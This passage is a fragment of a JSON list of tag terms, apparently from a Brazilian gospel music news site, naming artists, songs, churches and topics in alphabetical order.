musicas 2011"},{"term":"72 horas"},{"term":"75 milhões"},{"term":"80"},{"term":"88"},{"term":"AMA"},{"term":"AME"},{"term":"Achou Gospel"},{"term":"Adelson Freire"},{"term":"Adventistas"},{"term":"Ainoã Dias"},{"term":"Alex Ribeiro"},{"term":"Aline Barros \u0026 Cia"},{"term":"Alle Fernades"},{"term":"Alê Fernandes"},{"term":"Amanda Rocha"},{"term":"Ana Hickmann"},{"term":"Andressa Aguiar"},{"term":"Andréia Alencar"},{"term":"Anitta"},{"term":"Arolde de oliveira"},{"term":"As músicas evangélicas mais tocadas"},{"term":"Assembléia de Deus dos Últimos Dias"},{"term":"Banda Som \u0026 Louvor"},{"term":"Bianca Rinaldi"},{"term":"Bispa"},{"term":"Bispo GE"},{"term":"Blog Adoração"},{"term":"Brumadinho"},{"term":"Bruna Martins"},{"term":"Brunno Ramos"},{"term":"CORONA VIRUS"},{"term":"Camila Campos"},{"term":"Celebrai Music"},{"term":"Cesino Bernardino"},{"term":"Clama Bahia"},{"term":"Coaching"},{"term":"Codigo C"},{"term":"Costa Neto"},{"term":"DESTAQUE"},{"term":"DN1"},{"term":"Daniel Nadje"},{"term":"Daniel Oliver"},{"term":"Daniel Soares"},{"term":"Danielle rizzutti"},{"term":"Davi Sacser"},{"term":"David Fantazinni"},{"term":"Dayan Alencar"},{"term":"Debora Secco"},{"term":"Deixa o céu descer"},{"term":"Desconfinados"},{"term":"Deus Fará"},{"term":"Deus Não Está Morto 4"},{"term":"Digno"},{"term":"Duetos 360º"},{"term":"Débora gama"},{"term":"Edson Aviva"},{"term":"Eliezer de Tarsis"},{"term":"Elizeu Rodrigues"},{"term":"Eliã Oliveira. o céu em ação"},{"term":"Ellas"},{"term":"Eloim"},{"term":"Elyssa Gomes"},{"term":"Emílio Dantas"},{"term":"Eric Oliveira"},{"term":"Esclerose Lateral Amiotrófica"},{"term":"Esperança"},{"term":"Ester Batista"},{"term":"Eula Paula"},{"term":"Exclusivo"},{"term":"ExpoCeim 2009"},{"term":"Fabi"},{"term":"Fabi Oliveira"},{"term":"FernandaBrum2015     DaEternidadeVendagem    CDdeOuro"},{"term":"Festival Benet music"},{"term":"Festival Rhema"},{"term":"Filipe Escandurras"},{"term":"Flaviane Lopes"},{"term":"For Kids"},{"term":"Forbes"},{"term":"Fort Enna"},{"term":"Francis Santos"},{"term":"Fátima Bernardes"},{"term":"GMA Dove Awrads"},{"term":"GMDUH"},{"term":"Gabriel Diniz"},{"term":"Generación Gracia"},{"term":"Geração de Adoradores"},{"term":"Gideões Missionários da Última Hora"},{"term":"Glaucia Nascimento"},{"term":"Gospel FM"},{"term":"Gospel Kids"},{"term":"Graça music contratações"},{"term":"Gui Rebustini"},{"term":"Gálbano"},{"term":"Hillsong Young \u0026 Free"},{"term":"Homossezualismo"},{"term":"IBC"},{"term":"Ibope"},{"term":"Igor Roque"},{"term":"Igreja Apostólica Fonte de Vida"},{"term":"Indo Além"},{"term":"Iphone"},{"term":"Irmãos silvas"},{"term":"Isabela Berté"},{"term":"J.Neto"},{"term":"JARDIM"},{"term":"Jane Gomes"},{"term":"Jayane"},{"term":"Jennifer Nascimento"},{"term":"Jessé Lucas"},{"term":"Joel Houston"},{"term":"Jordana Cantarelli"},{"term":"Jorge Araújo"},{"term":"Jornal Nacional"},{"term":"João Alexandre"},{"term":"João Figueiredo"},{"term":"Juliana Gonçalves"},{"term":"Juliano Spagnol"},{"term":"Junior Ricardo"},{"term":"Júlia Acsa"},{"term":"Júnior Ricardo"},{"term":"Kailane Frauches"},{"term":"Karoline Calheiros."},{"term":"Kevyn Petherson"},{"term":"Lagoinha Niterói"},{"term":"Leandro luiz"},{"term":"Leonardo Gomes"},{"term":"Let There Be Light"},{"term":"Lilian Lopes"},{"term":"Livro do Êxodo"},{"term":"Luan Santana"},{"term":"Luanna e Francisco"},{"term":"Lucas Roque e Gabriel"},{"term":"Lucinho"},{"term":"Lucinho Barreto"},{"term":"Lugar de Vida"},{"term":"Luis Silva"},{"term":"Lázaro e Eduardo"},{"term":"Lúcio oliveira"},{"term":"MC livinho"},{"term":"Mais de Mil Razões"},{"term":"Manú Paiva"},{"term":"Mar Morto"},{"term":"Mari Borges"},{"term":"Mariah Carey"},{"term":"Mariano"},{"term":"Marise Friesen"},{"term":"Marlete Guerreiro"},{"term":"Martin PK"},{"term":"Matheus Duque"},{"term":"Matheus Santos"},{"term":"Max Lucado"},{"term":"Maíra Fontes"},{"term":"Meditações"},{"term":"Melane Darken"},{"term":"Melhores Musicas Gospel"},{"term":"Miley Cyrus"},{"term":"Ministério Ipiranga"},{"term":"Ministério Mashiah"},{"term":"Ministério de Louvor Viva Adoração"},{"term":"Miss California"},{"term":"Missão Portas Abertas"},{"term":"Mp3 Records"},{"term":"NG Remember"},{"term":"NGA 2014"},{"term":"National Academy of Recording Arts and Sciences"},{"term":"Nesk Only"},{"term":"News Gospel Coletâneas"},{"term":"Novo Cd da Fernanda Brum"},{"term":"Novo Som"},{"term":"Não vou desistir"},{"term":"Os meninos do Maranhão"},{"term":"Ouvir e Crer"},{"term":"Padre Fábio de Melo"},{"term":"Palavra Tocada"},{"term":"PamelaMk Music"},{"term":"Pastor Lucinho"},{"term":"Patrick Mendes"},{"term":"Patrícia Gracci"},{"term":"Paulo Vieira"},{"term":"Paulo Zuckini"},{"term":"Pedro"},{"term":"Pedro Paulo"},{"term":"Perpetua Aliança"},{"term":"Peter Quintino"},{"term":"Pierre Onassis"},{"term":"Posso tudo nele"},{"term":"Pr. Jonatham Pimentel"},{"term":"Pr. Marcio Valadão"},{"term":"Praise Machine"},{"term":"Principio"},{"term":"Principio e fim"},{"term":"Projeto Solta a Voz"},{"term":"Páscoa"},{"term":"Quezia Carvalho"},{"term":"R.R. Soares"},{"term":"Rafaela pinho"},{"term":"Raio - X"},{"term":"Rayssa"},{"term":"Rebanhão"},{"term":"Ressurreto"},{"term":"Rick e Renan"},{"term":"Robson Monteiro"},{"term":"Robson Moraes"},{"term":"Rogério Junior"},{"term":"Rogério costa"},{"term":"Ronaldo André"},{"term":"Ronaldo santos"},{"term":"Ronan Sabadini"},{"term":"Ruben Morgan"},{"term":"SOS da Vida"},{"term":"Sandra pires"},{"term":"Sergio Saas"},{"term":"Sheron Menezzes"},{"term":"Shirley kaiser"},{"term":"Solidária"},{"term":"Som de Adoradores"},{"term":"Sophia Vitória"},{"term":"Sostenes Mendes"},{"term":"Stefhany Cardoso"},{"term":"Suas Digitais"},{"term":"Suelen de Jesus"},{"term":"Susan Boyle"},{"term":"Switchfoot"},{"term":"Sônia Abrão"},{"term":"TV RIT"},{"term":"Tangela Vieira"},{"term":"Tecnologia"},{"term":"Templo de Salomão"},{"term":"Teresópolis"},{"term":"Thayse Santos"},{"term":"Thiago Araújo"},{"term":"Thommas Miler"},{"term":"Tira meus pés do chão"},{"term":"Tragedia"},{"term":"Troféu de Ouro"},{"term":"UMA"},{"term":"UMCG"},{"term":"UTI"},{"term":"Valnice Milhomens"},{"term":"Valquiria Oliveira"},{"term":"Victoria Medeiros"},{"term":"Videos Humor"},{"term":"Vitrine Gospel"},{"term":"Vênus Podcast"},{"term":"Wellington \u0026 Wanderson"},{"term":"Wendel gonçalves"},{"term":"Wendel ifran"},{"term":"Whindersson Nunes"},{"term":"Whitney Houston"},{"term":"Willian Moreira"},{"term":"Zé Henrique"},{"term":"a arca de noé"},{"term":"a carta"},{"term":"a ele a glória"},{"term":"a gloria desta ultima casa"},{"term":"a gloria é tua"},{"term":"a los ojos de dios"},{"term":"a presença"},{"term":"a promessa"},{"term":"a sua voz"},{"term":"a sós"},{"term":"a tua mesa cura"},{"term":"ab records"},{"term":"aborto"},{"term":"abraão"},{"term":"abrigo"},{"term":"aceito o teu chamado"},{"term":"acustico"},{"term":"acustico gospel"},{"term":"acústico gospel"},{"term":"adalpha"},{"term":"adorai somente a Deus"},{"term":"adore"},{"term":"agora eu vejo"},{"term":"aguenta coração"},{"term":"ajuntamentos"},{"term":"alda celia"},{"term":"aleluia"},{"term":"alessandro vilas boas"},{"term":"alex e alex"},{"term":"alex soares"},{"term":"alfa e ômega"},{"term":"alice soares"},{"term":"aline maciel."},{"term":"alivio"},{"term":"alternativo"},{"term":"alívio"},{"term":"amanda cairús"},{"term":"amigo fiel"},{"term":"amizade"},{"term":"amor"},{"term":"ana ribas"},{"term":"analises gospel"},{"term":"anderson camargo"},{"term":"anderson rangel"},{"term":"andre aquino"},{"term":"andrey junior"},{"term":"animação"},{"term":"aniversário"},{"term":"antonia gomes"},{"term":"anúncio"},{"term":"aplicativo"},{"term":"apostolo de cristo"},{"term":"apostolo rina"},{"term":"aquieta minh'alma"},{"term":"aquiete minh'alma"},{"term":"armando filho"},{"term":"arthur de jesus"},{"term":"arthus callazans"},{"term":"as melhores"},{"term":"ashap borba"},{"term":"asia"},{"term":"assim na terra como no céu"},{"term":"ate transbordar"},{"term":"atmosphere"},{"term":"atraidos pelo fogo"},{"term":"atraídos pelo fogo"},{"term":"até te encontrar"},{"term":"audiovisual"},{"term":"aurora"},{"term":"australia"},{"term":"autores cristãos"},{"term":"autoridade e unção"},{"term":"avaliaçã"},{"term":"ação brasil"},{"term":"banda"},{"term":"banda jesus name"},{"term":"banda ophir"},{"term":"banda petra"},{"term":"banda siao sound"},{"term":"bandido"},{"term":"basta uma palavra"},{"term":"bebê. sarah farias"},{"term":"bella valadão"},{"term":"ben hur"},{"term":"bethel"},{"term":"bethel music"},{"term":"biblioteca do pregador"},{"term":"bienal"},{"term":"billy graham"},{"term":"biografia"},{"term":"bk"},{"term":"blues"},{"term":"boicote à C\u0026A"},{"term":"bola de neve"},{"term":"bolsonaro"},{"term":"bom perfume"},{"term":"bossa nova"},{"term":"boyband"},{"term":"brada Deus"},{"term":"brasil urgente"},{"term":"brasilia"},{"term":"britt nicole"},{"term":"bruna"},{"term":"bruno branco"},{"term":"brunão mroada"},{"term":"brás adoração"},{"term":"bíblia"},{"term":"cache gospel"},{"term":"cachês"},{"term":"cadeias quebrear"},{"term":"campanha"},{"term":"canal gospel"},{"term":"canal youtube"},{"term":"canta salvador"},{"term":"cantora"},{"term":"cantoras gospel mais famosas"},{"term":"canção de pedro"},{"term":"carmem silva"},{"term":"carreira"},{"term":"carreira internacional"},{"term":"carrossel"},{"term":"casa wosrship"},{"term":"casal"},{"term":"casamento cristão"},{"term":"caso de perseguição"},{"term":"cd 20 anos"},{"term":"cd não temas"},{"term":"cd santo"},{"term":"cds gospel mais vendidos 2012"},{"term":"celso portiolli"},{"term":"central"},{"term":"central 7"},{"term":"central music"},{"term":"centro oeste"},{"term":"certifcação"},{"term":"certificação"},{"term":"chance the reaper"},{"term":"charts"},{"term":"chris durán"},{"term":"chrstine d'clario"},{"term":"chá de bebê"},{"term":"cia salt"},{"term":"cicatrizes"},{"term":"cidade do fogo"},{"term":"cinemas brasileiros"},{"term":"clayton on lee"},{"term":"cleyde jane"},{"term":"clip"},{"term":"clipes gospel"},{"term":"comando x"},{"term":"comemoração"},{"term":"comigo"},{"term":"como nunca antes"},{"term":"compositor"},{"term":"concentração"},{"term":"concurso"},{"term":"congresso diante do trono"},{"term":"consagração"},{"term":"consolador"},{"term":"copacabana"},{"term":"coral"},{"term":"coral das mulheres"},{"term":"coral kemuel"},{"term":"coração sonhador"},{"term":"correrei"},{"term":"creio que tu és a cura"},{"term":"crise de depressão"},{"term":"crista"},{"term":"cristao"},{"term":"cristo é uma mulher?"},{"term":"cristão"},{"term":"critica"},{"term":"cuca de crente"},{"term":"cumprirás"},{"term":"cura-me"},{"term":"curitiba"},{"term":"curta-metragem"},{"term":"curtas gospel"},{"term":"cálita"},{"term":"côrte"},{"term":"daniel"},{"term":"daniel mastral"},{"term":"dança gospel"},{"term":"davi passamani"},{"term":"davi silva"},{"term":"de joelhos aqui"},{"term":"de volta pra casa"},{"term":"deep digital"},{"term":"deixa"},{"term":"deixa a luz entrar"},{"term":"dengo"},{"term":"depressão"},{"term":"desafio da musica gospel"},{"term":"desafio no deserto"},{"term":"descansa"},{"term":"descansarei"},{"term":"desde o primeiro sim"},{"term":"deserto"},{"term":"desperta"},{"term":"despierta"},{"term":"deus cuidará de ti"},{"term":"deus fiel"},{"term":"deus não te rejeita"},{"term":"deus reina"},{"term":"deus é deus"},{"term":"dezembro"},{"term":"dia da mulher"},{"term":"dia dos namorados"},{"term":"dia mundial do rock"},{"term":"diante do torno"},{"term":"diante do trono 20"},{"term":"diego karter"},{"term":"digital"},{"term":"digno de gloria"},{"term":"dimensão de um milagre"},{"term":"disco"},{"term":"disco de diamante duplo"},{"term":"disco de diamente"},{"term":"disco de platina tripla"},{"term":"disco praise"},{"term":"dj alpiste"},{"term":"doação"},{"term":"doações"},{"term":"donald trump"},{"term":"doze"},{"term":"dt 19"},{"term":"dt19"},{"term":"dupla gospel"},{"term":"dvd imersão 3"},{"term":"débora medeiros"},{"term":"década"},{"term":"dérika"},{"term":"ebook"},{"term":"ecumenismo"},{"term":"edir macedo"},{"term":"edson coelho"},{"term":"educação financeira"},{"term":"efesios"},{"term":"egito"},{"term":"egypt"},{"term":"elaine de jesus e alexandre silva"},{"term":"elaine martis"},{"term":"elane martins"},{"term":"ele é o mesmo"},{"term":"eleições"},{"term":"eletronica"},{"term":"ella silva"},{"term":"em cada canto"},{"term":"em casa"},{"term":"empatia"},{"term":"empresas"},{"term":"encarte"},{"term":"encontrei o meu lugar"},{"term":"ensaio"},{"term":"entreterimento"},{"term":"entrevista com deus"},{"term":"ep ceu"},{"term":"ep novo"},{"term":"era digital"},{"term":"erika priscilla"},{"term":"es meu deus"},{"term":"es tão valioso"},{"term":"escolho a ti"},{"term":"espontâneo"},{"term":"esquenta"},{"term":"essencia da adoração"},{"term":"essência"},{"term":"estou em construção"},{"term":"estreias"},{"term":"estréias"},{"term":"estudio"},{"term":"eu acredito"},{"term":"eu creio"},{"term":"eu dançarei"},{"term":"eu e o rei"},{"term":"eu não desisto"},{"term":"eu não sei como orar"},{"term":"eu não sou mais orfão"},{"term":"eu permiti o vento"},{"term":"eua"},{"term":"evagelho"},{"term":"evento"},{"term":"everton mestre"},{"term":"ex-backing vocal"},{"term":"exames"},{"term":"existe vida aí"},{"term":"exposição"},{"term":"extraordinária graça"},{"term":"extras"},{"term":"fabianno oliveira"},{"term":"fantastico amor"},{"term":"faz arder"},{"term":"feira"},{"term":"feliciano amaral"},{"term":"felipe"},{"term":"felipão"},{"term":"feministas"},{"term":"fernanda brum plataformas digitais"},{"term":"fernanda madaloni"},{"term":"festa nacional da música"},{"term":"fevereivo"},{"term":"fhop"},{"term":"filha"},{"term":"filha cassiane"},{"term":"filhas de heloa"},{"term":"filho da eyshila"},{"term":"filho do fogo"},{"term":"filme cristao"},{"term":"fim de ano"},{"term":"firefligh"},{"term":"firme em ti"},{"term":"first love"},{"term":"flamengo"},{"term":"fome e sede"},{"term":"formoso és"},{"term":"fornalha"},{"term":"forró"},{"term":"força"},{"term":"frases"},{"term":"fred arrais"},{"term":"frieza espiritual"},{"term":"fôlego"},{"term":"g1"},{"term":"gabi oliveira"},{"term":"gabriel barreto"},{"term":"gabriel brito"},{"term":"gabriel bulian"},{"term":"gabriel marques"},{"term":"gabriell junior"},{"term":"gay"},{"term":"gerando salvação"},{"term":"geração quadrada"},{"term":"gestação"},{"term":"gladslayne"},{"term":"gloria e aleluia"},{"term":"gods not dead"},{"term":"google."},{"term":"gopel"},{"term":"gopsel"},{"term":"gordinhos"},{"term":"gosepl day"},{"term":"gospel fair"},{"term":"gospel festa"},{"term":"gospel louvor"},{"term":"gospel. musica"},{"term":"grace christ"},{"term":"grammy"},{"term":"grammy 2019"},{"term":"grande é o senhor"},{"term":"gravacao"},{"term":"gravadoras"},{"term":"grupo"},{"term":"grupo lopos"},{"term":"guarda meu coração"},{"term":"gustavo bessa"},{"term":"he loves us"},{"term":"helena albernaz"},{"term":"hino da vitoria"},{"term":"hit"},{"term":"hollyn"},{"term":"homossexual"},{"term":"hosanna"},{"term":"house of miracles"},{"term":"i can only imagine"},{"term":"i choose you"},{"term":"igreja Hillsong"},{"term":"igreja batista da lagonha"},{"term":"igreja mundial"},{"term":"igreja universal"},{"term":"imensurável"},{"term":"incensários music"},{"term":"inconformado"},{"term":"incêndio"},{"term":"independente"},{"term":"indicados ao grammy 2019"},{"term":"indicados gospel"},{"term":"indicação ao grammy latino 2015"},{"term":"indicação ao grammy latino 2016"},{"term":"informações"},{"term":"inscrição"},{"term":"internet"},{"term":"intimidade com Deus"},{"term":"ipab music"},{"term":"irmaos nascimento"},{"term":"isa moyses"},{"term":"isaac brum"},{"term":"isabela soares"},{"term":"isaias"},{"term":"israel subira"},{"term":"italia"},{"term":"janaina bevenuto"},{"term":"janeiro"},{"term":"jayanne"},{"term":"jefferson e suellen"},{"term":"jeniffer daniele"},{"term":"jeova jireh"},{"term":"jessica nunes"},{"term":"jesus cuture"},{"term":"jesus é o caminho"},{"term":"jhonas serra"},{"term":"jill viegas"},{"term":"jonathan nemer"},{"term":"joquebede rodrigues"},{"term":"joquebete"},{"term":"joão neto"},{"term":"joão pessoa"},{"term":"julho"},{"term":"julia votória"},{"term":"juliany souza"},{"term":"julissa rivera"},{"term":"junho"},{"term":"juninho black"},{"term":"juntos"},{"term":"juntos 2012"},{"term":"justin beiber"},{"term":"justiça"},{"term":"karen jemima"},{"term":"kemuel nation"},{"term":"kim walker smith"},{"term":"kim walker-smith"},{"term":"klebson kollins"},{"term":"kleuder leão"},{"term":"labareda"},{"term":"lado b"},{"term":"lançaementos"},{"term":"lar da criança"},{"term":"lar de milagres"},{"term":"laura brum"},{"term":"laura souguellis"},{"term":"leandro rodrigues"},{"term":"leitura da biblia"},{"term":"lenha e fogo"},{"term":"lento"},{"term":"leo brandão"},{"term":"let the heavens open"},{"term":"let the light in"},{"term":"leticia brandão"},{"term":"liberta-me de mim"},{"term":"lindo és"},{"term":"linha espanhola"},{"term":"literatura"},{"term":"live diante do trono"},{"term":"live fernandinho"},{"term":"lives"},{"term":"lives gospel"},{"term":"livrarias"},{"term":"livro biográfico"},{"term":"livros gospel"},{"term":"louco amor"},{"term":"louvor eterno"},{"term":"louvorzão"},{"term":"lu alone"},{"term":"lua na escuridão"},{"term":"lucas 5"},{"term":"lucas garcia"},{"term":"luma elpidio"},{"term":"lydia moises"},{"term":"mackenzie"},{"term":"madri"},{"term":"magno malta"},{"term":"maiara"},{"term":"maior igreja do estados unidos"},{"term":"mais alto"},{"term":"mais escutadas 2020"},{"term":"mais perto"},{"term":"mais que canções"},{"term":"mais que vencedores"},{"term":"mais tocadas de 2019"},{"term":"mais vistos"},{"term":"mana"},{"term":"manancial"},{"term":"manifestação"},{"term":"manual biblico"},{"term":"marcela taís"},{"term":"marcha contra drogas"},{"term":"marcis witt"},{"term":"marco moraes"},{"term":"marcos almeida"},{"term":"marcos witt"},{"term":"maria madalena"},{"term":"mariana valadao"},{"term":"marilia mendonça"},{"term":"marquinhos menezes"},{"term":"marsena"},{"term":"mas que vencedores"},{"term":"massao suguiliara"},{"term":"mateus araújo design"},{"term":"matheus gripp"},{"term":"mauro henrique"},{"term":"maurício mattar"},{"term":"me ama"},{"term":"me fez vivo"},{"term":"me perdoa"},{"term":"me refez"},{"term":"medlay pentecostal"},{"term":"melhor cd gospel 2011"},{"term":"melhores"},{"term":"mensagens subliminares"},{"term":"mercado financeiro"},{"term":"mercyme"},{"term":"mess entretenimento"},{"term":"messias"},{"term":"meu ar"},{"term":"midian"},{"term":"miel san marcos"},{"term":"milagre da fé"},{"term":"milagres do paraiso"},{"term":"mineiradora"},{"term":"minha benção"},{"term":"minha morada"},{"term":"minha oração"},{"term":"ministerio anunciay"},{"term":"ministerio avivah"},{"term":"ministerio da fé"},{"term":"ministerio morada"},{"term":"ministerio zoe"},{"term":"ministério apascentar"},{"term":"misaías oliveira"},{"term":"missão dt"},{"term":"mk music plataformas digitias"},{"term":"monica iozzi"},{"term":"morte"},{"term":"muisca gospe"},{"term":"mulheres"},{"term":"murilo rosa"},{"term":"musca gospel"},{"term":"music session"},{"term":"musica acústica"},{"term":"musica cristã"},{"term":"musica festa"},{"term":"musica gospel. perda"},{"term":"musica inedita"},{"term":"musica infantil"},{"term":"musica mais tocadas"},{"term":"musica mulheres"},{"term":"musica para crianças"},{"term":"musicas gospe"},{"term":"musicas gospel 2019"},{"term":"musicas gospel mais tocadas 2020"},{"term":"musicas ineditas"},{"term":"muçulmana"},{"term":"mylla carvalho"},{"term":"música agitada"},{"term":"música animada"},{"term":"música cristã"},{"term":"música gopsel"},{"term":"música gospel. gospel. nova musica"},{"term":"música nova gospel"},{"term":"música online"},{"term":"música pop"},{"term":"música pop gospel"},{"term":"música secular"},{"term":"músicas famosas"},{"term":"músicas gospel"},{"term":"músicas gospel mais ouvidas"},{"term":"músicas gospel mais tocadas"},{"term":"na sombra"},{"term":"na terra como no céu"},{"term":"na tua vontade"},{"term":"nada mais satisfaz"},{"term":"nada mudou"},{"term":"nada pra mim"},{"term":"namoro cristão"},{"term":"nana shara"},{"term":"nao abandone as botijas"},{"term":"nas maos do oleiro"},{"term":"nasci profeta"},{"term":"natal"},{"term":"natã e cauani"},{"term":"nena lacerda"},{"term":"nery nacimento"},{"term":"netflix"},{"term":"new"},{"term":"new york"},{"term":"news gopel"},{"term":"news gospel facebook"},{"term":"news gospel mk music"},{"term":"news gospel music"},{"term":"news gospel música"},{"term":"news gospel noticias gospel"},{"term":"news gospel. gospel"},{"term":"news gospell"},{"term":"newsgospel.2012"},{"term":"neya fernandes"},{"term":"ng"},{"term":"nga 2015"},{"term":"ninfa"},{"term":"nivea silva"},{"term":"nn"},{"term":"no deserto"},{"term":"no seu quintal"},{"term":"noite de louvor"},{"term":"nossa rocha"},{"term":"nota"},{"term":"noticiais mundo"},{"term":"noticias brasil"},{"term":"noticias em um post"},{"term":"nova gospel"},{"term":"novas musicas"},{"term":"novela"},{"term":"novidade gospel"},{"term":"novo albu"},{"term":"novos"},{"term":"novos horizontes"},{"term":"now"},{"term":"numero de inscritos"},{"term":"nunca foi sobre nós"},{"term":"nunca pare de lutar"},{"term":"nádia santolli"},{"term":"nãna shara"},{"term":"não desista"},{"term":"não desista de mim"},{"term":"não ficou assim"},{"term":"não há condenação"},{"term":"não há outro lugar"},{"term":"não me vejo sozinho"},{"term":"o ar que eu respiro"},{"term":"o bom pastor"},{"term":"o caminho do milagre"},{"term":"o dono do poder"},{"term":"o encontro"},{"term":"o maior trofeu"},{"term":"o meu amado é o mais belo"},{"term":"o mover do espírito"},{"term":"o senhor é bom"},{"term":"o sonho não morreu"},{"term":"o teu amor"},{"term":"obesidade"},{"term":"oceanos"},{"term":"oceans"},{"term":"oh quão lindo esse nome é"},{"term":"oitavo cd"},{"term":"oleiro"},{"term":"olimpíadas"},{"term":"oraçao"},{"term":"orações"},{"term":"os dez mandamentos"},{"term":"os que te ferem"},{"term":"oscar mateus"},{"term":"outono"},{"term":"outra metade"},{"term":"outubro"},{"term":"ouço Deus me chamar"},{"term":"pagode"},{"term":"pai de amor"},{"term":"pai eterno"},{"term":"pai presente"},{"term":"palestra"},{"term":"paloma rodrigues"},{"term":"pandemia"},{"term":"para sempre"},{"term":"paramount filmes"},{"term":"paranagua"},{"term":"paraíso no deserto"},{"term":"parodia"},{"term":"paródia"},{"term":"passion"},{"term":"pastor anderson"},{"term":"pastor macio valadao"},{"term":"pastora"},{"term":"patmos music"},{"term":"paulo"},{"term":"paz"},{"term":"paz em suas mãos"},{"term":"pearl"},{"term":"peniel"},{"term":"penitenciária"},{"term":"pensou em mim"},{"term":"pentecotal"},{"term":"people get ready"},{"term":"percursor"},{"term":"peregrino"},{"term":"perfeito amor"},{"term":"perlla"},{"term":"pernambuco"},{"term":"pertinho"},{"term":"peve brito"},{"term":"pisadinha"},{"term":"pisadinha gospel"},{"term":"piseiro gospel"},{"term":"planetshakers"},{"term":"plataforma digital."},{"term":"plataformans"},{"term":"playlist gospel"},{"term":"pode dormir tranquilo"},{"term":"ponto final"},{"term":"pop americano"},{"term":"por inteiro"},{"term":"portugues"},{"term":"português"},{"term":"povo se prepare"},{"term":"praise"},{"term":"pre venda"},{"term":"prefiro ser fiel"},{"term":"pregação"},{"term":"press awards"},{"term":"prioridade"},{"term":"produtor musical"},{"term":"profecias"},{"term":"programa da eliana"},{"term":"programacao"},{"term":"programação"},{"term":"projeto"},{"term":"projeto social"},{"term":"projeto sola"},{"term":"projeto teu"},{"term":"promoção"},{"term":"propaganda"},{"term":"protesto"},{"term":"pré-venda"},{"term":"prévia"},{"term":"pródigo"},{"term":"prófetas adoradores"},{"term":"pão diario"},{"term":"quando eu chorar"},{"term":"quando o sol se põe"},{"term":"quatro por um 2015"},{"term":"que amor é esse"},{"term":"quebra de direitos autorais"},{"term":"queremos te ver"},{"term":"quero conhecer jesus"},{"term":"quero que valorize"},{"term":"quero voltar"},{"term":"r\u0026b"},{"term":"r.r soares"},{"term":"raciscmo"},{"term":"raise a hallelujah"},{"term":"rap"},{"term":"rapha gonçalves"},{"term":"raquel kerr borin"},{"term":"rayanne vanessa"},{"term":"realize"},{"term":"receba"},{"term":"recorde histórico"},{"term":"rede super"},{"term":"redenção"},{"term":"refinador"},{"term":"refletirei Tua glória"},{"term":"reflexões biblicas"},{"term":"reforma"},{"term":"regravação"},{"term":"rei dos reis"},{"term":"reina"},{"term":"reino de justiça"},{"term":"rejane silva"},{"term":"relacionamento"},{"term":"relacionamentos"},{"term":"relance"},{"term":"remix"},{"term":"renascer em cristo"},{"term":"rendido estou"},{"term":"renovo"},{"term":"renuncia"},{"term":"resiliência"},{"term":"resplandeça"},{"term":"ressuscitação"},{"term":"ressuscitou"},{"term":"restitui"},{"term":"resurecting"},{"term":"revelações. 2016"},{"term":"robison monteiro"},{"term":"rock gospel"},{"term":"rodolfo abrantes"},{"term":"rodrigo e lia"},{"term":"rogerio vieria"},{"term":"romantica"},{"term":"romântico"},{"term":"rose nasscimento"},{"term":"rsc rcs brigde"},{"term":"rádios"},{"term":"sacode o pó"},{"term":"salluz"},{"term":"salomão do reggae"},{"term":"samuel mizhahy"},{"term":"sangue nos umbrais"},{"term":"santo espirito"},{"term":"santo espírito"},{"term":"sara mariano"},{"term":"sarah oliveira"},{"term":"saudade"},{"term":"seita"},{"term":"selena gomez"},{"term":"seleção de repertório"},{"term":"sem mim"},{"term":"semana"},{"term":"seminario"},{"term":"senhor formoso és"},{"term":"serie"},{"term":"serie cristã"},{"term":"serie gospel"},{"term":"setanejo"},{"term":"seu nome é amor"},{"term":"shiow"},{"term":"shirley albuquerque"},{"term":"show ao vivo"},{"term":"sim e amém"},{"term":"simaria"},{"term":"simplicidade"},{"term":"site uol"},{"term":"skillet"},{"term":"smule"},{"term":"so quem tem raiz"},{"term":"so quero ver voce"},{"term":"sobre as ruínas"},{"term":"sola"},{"term":"som e louvor"},{"term":"sony pitcures"},{"term":"sopro de Deus"},{"term":"sou ester"},{"term":"soul"},{"term":"soul livre"},{"term":"sp"},{"term":"streams"},{"term":"sublime"},{"term":"suficiente deus"},{"term":"suicidio"},{"term":"surpresa indicação ao grammy latino"},{"term":"sync3"},{"term":"são paulo"},{"term":"série gospel"},{"term":"só quem tem raiz"},{"term":"só quero ver você"},{"term":"tadeu chuff"},{"term":"tanessa e rodrigo"},{"term":"tatiana malafaia"},{"term":"taya smith"},{"term":"te agradeço"},{"term":"te entreguei meu coração"},{"term":"te peço perdão"},{"term":"tem dias"},{"term":"tempos tempo"},{"term":"terceiro céu"},{"term":"tetelestai"},{"term":"teu amor não falha"},{"term":"teu espírito"},{"term":"teu poder"},{"term":"teus sonhos"},{"term":"thalita porto"},{"term":"the noite"},{"term":"the send"},{"term":"theo"},{"term":"thiago fersil"},{"term":"thiago maia"},{"term":"third day"},{"term":"tiago pires"},{"term":"tid"},{"term":"tiktok"},{"term":"tim tim por tim tim"},{"term":"times square"},{"term":"tio e gabriella"},{"term":"tiragens"},{"term":"todas as coisas"},{"term":"tomografia"},{"term":"tony ricardo"},{"term":"top 10"},{"term":"top 100"},{"term":"top semanal. musica"},{"term":"top youtube"},{"term":"top30"},{"term":"tour do amor"},{"term":"tragédia"},{"term":"trailer"},{"term":"tratamento"},{"term":"tremble"},{"term":"tres palavrinhas"},{"term":"trilha sonora"},{"term":"trio nascimento"},{"term":"trio r3"},{"term":"trofeu"},{"term":"trono"},{"term":"tu podes"},{"term":"tu és rei"},{"term":"tu és santo"},{"term":"tuas obras"},{"term":"tudo"},{"term":"tudo a ver com ele"},{"term":"tudo novo"},{"term":"tudo o que eu preciso"},{"term":"tudo é possivel"},{"term":"tudo é possível"},{"term":"tudo é sobre ti"},{"term":"tutorial"},{"term":"tv globo"},{"term":"tão perto"},{"term":"um pedido"},{"term":"uma canção de fe"},{"term":"valadão"},{"term":"valdomiro santiago"},{"term":"vale a pena ouvir"},{"term":"valorize-se"},{"term":"vandalismo"},{"term":"varios cantores"},{"term":"vem descansar"},{"term":"vencedores"},{"term":"vendagens"},{"term":"vendas gospel"},{"term":"versiculos"},{"term":"versoes acusticas"},{"term":"versão acústica"},{"term":"versão first love"},{"term":"viagem"},{"term":"videclipe"},{"term":"videira music"},{"term":"video ao vivo"},{"term":"videoclipe. pop pentecostal"},{"term":"villa mix"},{"term":"villamix"},{"term":"vinicius souza"},{"term":"vinoinsta"},{"term":"violência"},{"term":"violência doméstica"},{"term":"virada cultural"},{"term":"visista"},{"term":"vitória"},{"term":"vitória esifeld"},{"term":"viva"},{"term":"vlad aguiar"},{"term":"voce adora"},{"term":"você consegue sim"},{"term":"volta por cima"},{"term":"votação"},{"term":"vou gritar"},{"term":"vídeos"},{"term":"wake"},{"term":"way maker"},{"term":"webnario alem"},{"term":"wesley 